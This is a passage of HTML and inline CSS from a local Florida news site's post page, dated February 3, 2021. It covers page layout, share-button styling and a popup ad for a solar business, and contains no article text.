.tdm-pm-header{display:flex;border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_cfbd .tdm-pmh-close{top:0px}#tdm-popup-modal-td_m_cfbd.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-td_m_cfbd .tdm-popup-modal-bg{background:rgba(0,0,0,0.85)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_cfbd .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_cfbd .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_cfbd .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}</style><div id="tdm-popup-modal-td_m_cfbd" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><h3 class="tdm-pmh-title">Support Local Small Business!</h3><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><a href="https://affordablesolarservices.com/"><img data-src="https://thespacecoastrocket.com/wp-content/uploads/2025/07/Solar-Tax-Credit.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/1200;" /></a></div></div></div></div></div><div class="vc_row_inner tdi_57  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_57{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_57,.tdi_57 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_57 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_57{margin-left:-15px;margin-right:-15px}.tdi_57>.vc_column_inner,.tdi_57>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_57{margin-left:-10px;margin-right:-10px}.tdi_57>.vc_column_inner,.tdi_57>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_57{margin-left:-10px;margin-right:-10px}.tdi_57>.vc_column_inner,.tdi_57>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_57,.tdi_57 .tdc-inner-columns{flex-direction:column}}</style><div class="vc_column_inner tdi_59  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59 .vc_column-inner>.wpb_wrapper,.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_59 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_59 .vc_column-inner,.tdi_59 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_59{width:auto!important}@media (max-width:767px){div.tdi_59{width:100%!important}}.tdi_59{padding-bottom:2px!important;border-color:var(--today-news-light-gray)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_59{margin-bottom:8px!important;padding-bottom:8px!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_60 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-right:4px!important;padding-top:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-right:3px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_60{text-align:left!important}.tdi_60 .tdm-descr{color:var(--today-news-dark-bg);font-family:Montserrat!important;font-size:13px!important;line-height:1.3!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdm-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdm-descr{font-size:11px!important;line-height:1.2!important}}</style><p class="tdm-descr">Published on</p></div><div class="td_block_wrap tdb_single_date tdi_61 td-pb-border-top td_block_template_6 tdb-post-meta"  data-td-block-uid="tdi_61" >
<style>.tdi_61{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_61 svg{width:14px}.tdi_61 .tdb-date-icon{margin-right:5px}.tdi_61{color:var(--today-news-dark-bg);font-family:Montserrat!important;font-size:13px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important}.tdi_61 svg,.tdi_61 svg *{fill:var(--today-news-dark-bg)}@media (min-width:1019px) and (max-width:1140px){.tdi_61{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{font-size:11px!important;line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-02-03T17:21:47-05:00">February 3, 2021</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_63  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63 .vc_column-inner>.wpb_wrapper,.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_63 .vc_column-inner,.tdi_63 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_63{width:auto!important}@media (max-width:767px){div.tdi_63{width:100%!important}}.tdi_63{padding-bottom:1px!important;border-color:var(--today-news-light-gray)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_63{margin-bottom:8px!important;padding-bottom:8px!important;border-width:0px 0px 1px 0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_64 td-pb-border-top td_block_template_6 tdb-post-meta"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:0px!important}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_64 .tdb-author-name-wrap{align-items:baseline}.tdi_64 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64 .tdb-author-by{color:var(--today-news-dark-bg);font-family:Montserrat!important;font-size:13px!important;line-height:1.3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_64 .tdb-author-name{color:var(--today-news-accent);font-family:Montserrat!important;font-size:13px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important}.tdi_64 .tdb-author-name:hover{color:var(--today-news-dark-bg)}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdb-author-by{font-size:12px!important}.tdi_64 .tdb-author-name{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-author-by{font-size:11px!important;line-height:1.2!important}.tdi_64 .tdb-author-name{font-size:11px!important;line-height:1.2!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://thespacecoastrocket.com/author/the-space-coast-rocket/">The Space Coast Rocket</a></div></div></div></div></div></div><div class="vc_column_inner tdi_66  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline;flex-grow:1}.tdi_66 .vc_column-inner>.wpb_wrapper,.tdi_66 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_66 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_66 .vc_column-inner,.tdi_66 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_66 .vc_column-inner>.wpb_wrapper,.tdi_66 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_67  td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-top:-5px!important;margin-bottom:-13px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-top:-6px!important;margin-bottom:-14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-top:-7px!important;margin-bottom:-15px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_67 .td-post-sharing-visible{align-items:flex-start}.tdi_67 .td-ps-border .td-social-sharing-button .td-social-but-icon,.tdi_67 .td-ps-border .td-social-sharing-button .td-social-but-text,.tdi_67 .td-ps-border .td-social-sharing-button .td-social-handler{border-color:rgba(0,0,0,0)}</style><div id="tdi_67" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar 